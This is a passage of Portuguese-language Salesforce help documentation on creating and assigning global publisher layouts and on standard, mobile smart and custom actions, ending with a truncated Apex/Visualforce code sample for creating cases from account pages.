	- **–** Campos do tipo somente leitura, como numeração automática, fórmula e resumo de totalização
- **•** Se um campo em uma ação possuir um valor predefinido e um padrão configurados, a ação usa o valor predefinido, e não o padrão.
- **•** Ao configurar um valor predefinido para um campo e deixá-lo no layout de ação, o valor predefinido é exibido como valor padrão do campo.
- **•** Se houver um campo obrigatório com um valor predefinido atribuído e ele for removido do layout de ação, é necessário adicioná-lo novamente ao layout de ação caso o valor predefinido do campo seja excluído posteriormente. Caso contrário, os usuários não serão capazes de salvar os registros.

#### <span id="page-4800-0"></span>CONSULTE TAMBÉM:

[Configuração de valores de campo predefinidos para campos de ação rápida](#page-4799-0)

### Layouts globais de editor

Layouts de editor global determinam as ações globais exibidas nas várias interfaces do Salesforce. No Salesforce Classic, esses layouts personalizam as ações nos editores do Chatter em páginas globais (como a página inicial) e na página do Chatter. O Lightning Experience usa esses layouts para preencher o menu Ações globais com ações Registrar uma chamada e ações rápidas Criar um registro apontando para os objetos Evento, Notes e Tarefas. No Salesforce1, esses layouts determinam as ações que aparecem na barra de ações nas páginas Feed e Pessoas. Layouts de editor global só podem incluir ações globais.

No Salesforce for Outlook, os layouts de editor global acionam as ações que os usuários de Group, Contact Manager e Professional Edition veem ao clicar no editor do painel lateral do Salesforce. Os usuários do Salesforce for Outlook que trabalham em todas as edições podem [configurar os editores](#page-2041-0) [do painel lateral usando os layouts de editor do painel lateral do Outlook](#page-2041-0).

Nota: Grupos do Chatter sem clientes exibem o layout do editor global por padrão, a não  $\mathbb{Z}$ ser que você o substitua por um layout de editor de grupos personalizado. Em grupos do Chatter que permitem clientes, o editor exibe somente ações padrão, como Publicar, Arquivar, Vincular e Pesquisar.

Após criar layouts globais de editor, é possível atribuí-los a diferentes perfis de usuário para personalizar quais ações os usuários veem por padrão em páginas globais.

Estas são as etapas envolvidas no trabalho com layouts de editor global.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

- **•** "Personalizar aplicativo"
- Para personalizar layouts de ação e de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

### 1. [Criar layouts globais de editor](#page-3258-0)

Layouts de editor global determinam as ações globais exibidas nas várias interfaces do Salesforce. No Salesforce Classic, esses layouts personalizam as ações nos editores do Chatter em páginas globais (como a página inicial) e na página do Chatter. O Lightning Experience usa esses layouts para preencher o menu Ações globais com ações Registrar uma chamada e ações rápidas Criar um registro apontando para os objetos Evento, Notes e Tarefas. No Salesforce1, esses layouts determinam as ações que aparecem na barra de ações nas páginas Feed e Pessoas. Layouts de editor global só podem incluir ações globais.

### 2. [Adicionar ações a layouts globais de editor](#page-3259-0)

Ações que você adiciona aos layouts globais de editor aparecem em páginas, como as páginas Início e Chatter e a barra de ações e o menu de ações nas páginas Feed e Pessoas no Salesforce1.

3. [Atribuir layouts globais de editor a perfis do usuário](#page-4803-0)

### CONSULTE TAMBÉM:

[Criação de ações rápidas globais](#page-4791-0)

### Criar layouts globais de editor

Layouts de editor global determinam as ações globais exibidas nas várias interfaces do Salesforce. No Salesforce Classic, esses layouts personalizam as ações nos editores do Chatter em páginas globais (como a página inicial) e na página do Chatter. O Lightning Experience usa esses layouts para preencher o menu Ações globais com ações Registrar uma chamada e ações rápidas Criar um registro apontando para os objetos Evento, Notes e Tarefas. No Salesforce1, esses layouts determinam as ações que aparecem na barra de ações nas páginas Feed e Pessoas. Layouts de editor global só podem incluir ações globais.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Para criar um novo layout do editor global, clique em **Novo**.
- **3.** Para clonar um layout de editor, selecione um na lista suspensa Layout global de editor.
- **4.** Insira um nome para o novo layout do editor global.
- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Layouts globais de editor](#page-4800-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Database.com** e **Developer Editions** 

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo" Para personalizar layouts de

ação e de página: **•** "Personalizar aplicativo"

Para exibir layouts de página:

### Adicionar ações a layouts globais de editor

Ações que você adiciona aos layouts globais de editor aparecem em páginas, como as páginas Início e Chatter e a barra de ações e o menu de ações nas páginas Feed e Pessoas no Salesforce1.

Organize as ações de forma que as mais utilizadas apareçam primeiro em cada lista. Todas as outras ações aparecem no menu suspenso do editor.

#### [Apresente o passo a passo: Personalização dos layouts globais de editor](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

É possível adicionar ações a duas seções em um layout de página:

#### **Ações rápidas no Editor do Salesforce Classic**

Esta seção pode conter ações apenas da categoria Ações rápidas na paleta. As ações desta seção são exibidas no editor do Chatter no site do Salesforce completo.

#### **Ações do Salesforce1 e do Lightning Experience**

Esta seção pode conter ações apenas da categoria Ações do Salesforce1 na paleta. Nos layouts de página do objeto, a categoria Ações do Salesforce1 contém todos os tipos de ações para o objeto, incluindo ações rápidas, ações de produtividade, botões padrão e personalizados. As ações nesta seção são exibidas na barra de ação e no menu de ação no Salesforce1 e em várias áreas do Lightning Experience.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Para adicionar ou remover ações, arraste-as de e para a paleta. Para reordenar ações, selecione uma ação e a arraste-a para uma nova posição.

Na seção Ações rápidas no editor do Salesforce Classic, as três primeiras ações à esquerda aparecem no editor do Chatter. Todas as outras ações aparecem no menu suspenso Mais.

**3.** Clique em **Salvar** quando terminar, ou clique em **Salvamento rápido** para salvar as alterações e continuar trabalhando no layout.

Se você navegar para outra página sem salvar, perderá as alterações.

Exemplo: Vamos adicionar a ação Nova conta ao editor para que os usuários possam criar uma conta diretamente a partir do publicador. Simplesmente arraste a ação Nova conta para as ações rápidas na seção do editor e salve suas alterações.



Vá para a guia Chatter. Agora, a ação Nova conta é mostrada no editor.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

Para personalizar layouts de ação e de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:



#### CONSULTE TAMBÉM:

[Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0) [Ações inteligentes móveis](#page-4807-0)

#### <span id="page-4803-0"></span>Atribuir layouts globais de editor a perfis do usuário

Quando você terminar de [criar um layout do editor global,](#page-3258-0) você pode atribuí-lo a diferentes perfis do usuário.

Por exemplo, um Usuário de Marketing e um Padrão poderiam precisar de diferentes ações no editor do Chatter ou no Salesforce1. Crie vários layouts globais de editor e atribua-os a diversos perfis de usuário para personalizar as ações para cada perfil.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Clique em **Atribuição do layout do editor (Publisher Layout Assignment)**.
- **3.** Clique em **Editar atribuição**.
- **4.** Selecione um perfil de usuário clicando em qualquer lugar na linha na tabela.

Você pode atribuir um layout de editor global para vários perfis usando SHIFT+clique para selecionar perfis adjacentes e CTRL+clique para selecionar perfis não adjacentes.

- **5.** No Layout do editor, para usar a lista suspensa, selecione o layout do editor global que deseja atribuir ao perfil destacado.
- **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Adicionar ações a layouts globais de editor](#page-3259-0) [Layouts globais de editor](#page-4800-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

Para personalizar layouts de ação e de página:

- **•** "Personalizar aplicativo" Para exibir layouts de página:
- **•** "Exibir configuração"

### <span id="page-4804-0"></span>Ações padrão

As ações padrão são ações predefinidas do Salesforce para que você e os usuários comecem a usar ações na organização. Adicione ações padrão aos layouts do editor para disponibilizá-las aos usuários no site completo do Salesforce e na barra de ação no Salesforce1.

Cada ação padrão tem um conjunto predefinido de campos. Use o editor de layout de página ou o layout global de editor para remover ações ou alterar a ordem em que elas aparecem.

Essa tabela lista as ações padrão disponíveis. As ações em itálico são ações padrão do Chatter.

Nota: Em organizações criadas depois do Winter '14, o Salesforce adiciona ações padrão ao layout global de editor e ao layout do editor em objetos de conta, caso, contato, lead e oportunidade. Em organizações criadas antes do Winter '14, as ações padrão estão disponíveis na paleta do editor de layout de página, mas não são adicionadas automaticamente aos layouts de editor.

#### **Página Layout Ações padrão**

Layout global (também se aplica a objetos personalizados) **•** *Publicar* 

- 
- 
- **•** Arquivo
- **•** Novo compromisso
- **•** Nova tarefa
- **•** Novo contato
- **•** Registrar uma chamada (as chamadas registradas são salvas como tarefas concluídas)
- **•** Nova oportunidade
- **•** Novo caso
- **•** Novo lead
- **•** Thanks
- **•** Link
- **•** Pesquisar
- **•** Pergunta
- **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar **•** Publicar
	- **•** Arquivo
	- **•** Novo compromisso
	- **•** Nova tarefa
	- **•** Novo contato
	- **•** Novo caso
	- **•** Registrar uma chamada (as chamadas registradas são salvas como tarefas concluídas)
	- **•** Nova nota
	- **•** Nova oportunidade
	- **•** Thanks
	- **•** Link

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Nota: Usar tipos de registros em sua organização pode afetar a disponibilidade de ações globais padrão para seus usuários. Para obter mais informações, consulte [Ações rápidas e tipos de registro](#page-4831-0) na página 4826.

CONSULTE TAMBÉM: [Ações](#page-4787-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning

### <span id="page-4806-0"></span>Campos de ação padrão

Cada ação padrão inclui um conjunto predefinido de campos, que permite disponibilizar ações aos seus usuários sem gastar muito tempo na configuração.

Esses campos são incluídos em cada ação padrão e aparecem no layout de ação na ordem listada.





É possível alterar os campos que aparecem em cada layout de ação usando o [editor de layout de ação](#page-4796-0).

CONSULTE TAMBÉM:

<span id="page-4807-0"></span>[Ações padrão](#page-4804-0) [Ações](#page-4787-0)

### Ações inteligentes móveis

Ações inteligentes móveis são ações rápidas que estão disponíveis nas páginas de conta, caso, contato, lead e oportunidade e no layout global de editor no Salesforce1. Você pode usá-las para configurar ações rápidas para usuários móveis com o mínimo de esforço.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Nota: As ações inteligentes móveis não aparecem no site completo do Salesforce, independentemente do layout de página ao qual sejam adicionadas. Elas aparecem apenas para os usuários no Salesforce1. Se você tem usuários que acessam o Salesforce em dispositivos móveis com mais frequência do que acessam o site completo, considere a possibilidade de criar layouts de página específicos para eles e incluir ações inteligentes móveis somente nesses layouts.

As ações inteligentes móveis são preenchidas com todos os campos obrigatórios de sua organização no objeto relevante, independentemente da quantidade de campos existentes. Por exemplo, a ação Novo caso no conjunto de ações inteligentes móveis inclui todos os campos de caso obrigatórios. Não é possível editar os campos em ações inteligentes móveis. Os campos exibidos serão alterados apenas se você alterar quais campos em um objeto são obrigatórios.

Também não é possível alterar quais ações são incluídas como parte de um conjunto de ações inteligentes móveis; remover "Novo evento" ou adicionar uma ação personalizada, por exemplo. Para criar um conjunto de ações mais personalizado, crie as ações desejadas, adicione-as aos layouts de página relevantes e remova o conjunto de ações inteligentes móveis.

As ações inteligentes móveis são exibidas como um único elemento de ação no editor do layout de página. No entanto, elas aparecem na barra de ações e no menu de ações no Salesforce1 como ações de criação distintas. Essas ações distintas permitem que os usuários criem registros diretamente a partir da barra de ações.

Aqui está em o que o elemento de ação inteligente móvel em cada objeto suportado expande para incluir. (As ações aparecem na barra e menu de ações na ordem mostrada.)



#### **Layout Ações inclusas no conjunto de ações inteligentes móveis**

- **•** Registrar uma chamada (as chamadas registradas são salvas como tarefas concluídas)
- **•** Novo caso
- **•** Nova nota
- **•** Novo compromisso

#### CONSULTE TAMBÉM:

[Ações](#page-4787-0) [Configuração de ações com o Chatter ativado](#page-4815-0)

### <span id="page-4809-0"></span>Ações personalizadas

#### Ações rápidas personalizadas

Ações personalizadas são aplicativos de tela ou páginas do Visualforce com funcionalidades definidas por você. Por exemplo, você pode criar uma ação personalizada para permitir que os usuários escrevam comentários com mais de 5.000 caracteres ou uma ação que integre um aplicativo de videoconferência para que os agentes de suporte possam se comunicar visualmente com os clientes.

#### **Ações personalizadas específicas de objeto**

As ações personalizadas específicas do objeto são páginas do Visualforce ou aplicativos de tela que permitem que os usuários interajam ou criem registros que possuam um relacionamento com um registro de objeto. A página do Visualforce de uma ação personalizada de objeto específico deve incluir o controlador padrão para o objeto relevante. Por exemplo, use o controlador de contato padrão para criar uma ação personalizada que permite aos usuários importar o perfil do Twitter de um contato e acrescentar essas informações a um registro de contato.

#### **Ações personalizadas globais**

Use um aplicativo de tela ou uma página do Visualforce para criar ações personalizadas globais para tarefas que não exijam a utilização pelo usuário de registros relacionados a um objeto específico. Os aplicativos de tela que você deseja usar como ações personalizadas precisam usar o Editor como um local. As páginas do Visualforce que você deseja usar como ações personalizadas globais não podem usar controladores padrão. Por exemplo, você pode criar uma ação personalizada que permita ao usuário inserir um endereço e ver um mapa, o horário local e o clima local. Para essa ação, crie uma página do Visualforce que não utilize nenhum controlador padrão e adicione-a como uma ação global personalizada.

Nota: Grupos do Chatter com clientes não oferecem suporte às ações globais de criar, registrar uma chamada ou personalizar e exibem apenas ações padrão do Chatter, como Publicar, Arquivar, Vincular e Pesquisar.

#### CONSULTE TAMBÉM:

[Criação de ações rápidas globais](#page-4791-0)

[Criação de ações rápidas específicas de objeto](#page-4793-0)

[Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0)

[Pré-requisitos para o uso de aplicativos de tela como ações personalizadas](#page-4815-1)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### <span id="page-4810-0"></span>Páginas do Visualforce como ações personalizadas específicas de objeto

As páginas do Visualforce adicionadas como ações personalizadas em um objeto são chamadas no contexto de um registro desse tipo de objeto. A ação personalizada tem um ID de registro específico atribuída a ela — o registro que o usuário estava examinando quando clicou na ação personalizada. Projete a página para agir nesse tipo de registro específico.

As páginas do Visualforce criadas para serem usadas como ações específicas de objeto devem usar um controlador de objeto padrão. Use as extensões de controlador para adicionar código personalizado, incluindo métodos @RemoteAction que podem ser chamados usando JavaScript remoto.

Seu código personalizado pode fazer mais que apenas atualizações no registro originador. Por exemplo, a ação personalizada Criar pedido rápido pesquisa mercadorias correspondentes. Em seguida, cria uma fatura e um item de linha, tudo como parte da criação do pedido de uma peça. Essa lógica ocorre no contexto do registro de conta originador; a fatura é associada ao registro de conta onde a ação de pedido rápido foi chamada.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Quando a ação for concluída, redirecione o usuário para uma página relacionada ao registro originador.

A seguinte amostra de código mostra uma página projetada para ser usada como ação personalizada no objeto de conta, de modo que usa o controlador padrão de Conta. Essa ação permite que os usuários criem casos a partir de páginas de detalhes de conta e tem uma interface de usuário diferente das ações de criação padrão.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
       theCase = new Case();
       theCase.accountId = parent.id;
       lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
        theCase = new Case();
       theCase.accountId = parent.id;
       return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
            post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
           lastError = ex.getMessage();
```

```
}
   }
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
